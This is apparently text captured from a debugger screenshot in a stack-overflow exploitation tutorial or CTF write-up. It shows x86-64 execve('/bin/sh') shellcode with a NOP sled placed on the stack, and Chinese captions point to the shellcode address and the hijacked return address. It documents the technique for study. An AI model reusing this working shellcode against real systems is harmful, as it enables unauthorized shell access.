 [stack]:00007FFDCEA72870 ; ---------------------------------------------------------------------------
[stack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
[stack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
[stack]:00007FFDCEA72881 53 push rbx
[stack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
[stack]:00007FFDCEA72885 50 push rax
[stack]:00007FFDCEA72886 57 push rdi
[stack]:00007FFDCEA72887 48 89 E6 mov rsi, rsp
[stack]:00007FFDCEA7288A B0 3B mov al, 3Bh
[stack]:00007FFDCEA7288C 0F 05 syscall
[stack]:00007FFDCEA7288E 90 nop
[stack]:00007FFDCEA7288F 90 nop
[stack]:00007FFDCEA72890 90 nop
[stack]:00007FFDCEA72891 90 nop
[stack]:00007FFDCEA72892 90 nop
shellcode所在地址
被劫持的返回地址
当前栈顶RSP
UNKNOWN 00007FFDCEA7288A: [stack]:00007FFDCEA7288A (Synchronized with RIP)
ex View-1
000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48 ...@... `......H
000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00 .E..@...H.......
000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F .;...H........t?
000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE ...@... `..a....
000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40 ..@.H...t......@
000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00 ... `..E......@.
000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8 H...X...........
000000400B30 00 00 00 00 C9 C3 55 48 89 E5 48 83 EC 10 89 7D ......UH..H....}
Stack view
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 9090050F3BB0E689
00007FFDCEA72890 9090909090909090
00007FFDCEA72898 00007FFDCEA72870 [stac
00007FFDCEA728A0 FFFFFFFFFFFFFFFF
00007FFDCEA728A8 00007FFDCEA72978 [stac